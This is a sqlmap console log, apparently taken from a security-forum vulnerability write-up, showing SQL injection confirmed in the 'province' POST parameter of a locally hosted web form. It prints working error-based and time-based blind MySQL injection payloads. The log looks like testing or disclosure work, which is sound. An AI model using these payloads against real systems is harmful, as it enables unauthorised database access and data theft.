 POST parameter 'province' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 1508 HTTP(s) requests:
---
Parameter: province (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: litpic=&file=&username=test&tel=&email=1@1.com&sex=0&province=' WHERE 7799=7799 AND (SELECT 3657 FROM(SELECT COUNT(*),CO
NCAT(0x7171767071,(SELECT (ELT(3657=3657,1))),0x71787a7671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- Qmgx&ci
ty=&address=&password=&repassword=&signature=&submit=%E6%8F%90%E4%BA%A4
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: litpic=&file=&username=test&tel=&email=1@1.com&sex=0&province=' WHERE 5446=5446 AND (SELECT 8027 FROM (SELECT(SLEEP(5)))
sZmW)-- Afyh&city=&address=&password=&repassword=&signature=&submit=%E6%8F%90%E4%BA%A4
---
[17:00:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[17:00:06] [INFO] fetched data logged to text files under 'C:\Users\26037\AppData\Local\sqlmap\output\127.0.0.1'
[17:00:06] [WARNING] you haven't updated sqlmap for more than 194 days!!!
[*] ending @ 17:00:06 /2020-05-29/
先知社区